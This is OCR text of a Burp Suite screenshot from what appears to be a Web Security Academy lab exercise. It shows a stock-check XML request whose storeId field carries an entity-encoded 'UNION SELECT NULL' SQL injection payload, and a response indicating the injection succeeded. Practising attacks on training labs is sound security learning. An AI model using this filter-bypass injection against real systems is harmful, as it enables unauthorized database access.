 Burp Project Intruder Repeater View Help Hackvertor
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × 4 × 5 × +
Send Cancel < ▾ > ▾ Target: https://
Request
Pretty Raw Hex Hackvertor \n ≡
1 POST /product/stock HTTP/2
2 Host: 0ab0003304e18c0480fc128600c50093.web-security-academy.net
3 Cookie: session=YvcUbwX39i5pXAp2qBfL8L4lXktdya0G
4 Content-Length: 156
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126", "Brave";v="126"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.0.0 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Sec-Gpc: 1
12 Accept-Language: en-US,en;q=0.7
13 Origin: https://0ab0003304e18c0480fc128600c50093.web-security-academy.net
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer:
https://0ab0003304e18c0480fc128600c50093.web-security-academy.net/product?p
roductId=2
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=1, i
20
21 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
2
</productId>
<storeId>
<@dec_entities>
1 UNION SELECT NULL<@/dec_entities>
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 639 units
7 null